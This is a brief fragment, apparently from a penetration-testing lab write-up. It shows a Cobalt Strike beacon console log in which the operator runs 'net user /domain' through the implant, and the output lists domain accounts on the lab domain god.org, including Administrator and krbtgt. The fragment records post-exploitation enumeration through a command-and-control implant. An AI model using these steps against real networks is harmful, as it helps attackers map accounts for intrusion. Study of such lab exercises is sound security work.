 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
ligang liukaifeng01
命令运行完毕，但发生一个或多个错误。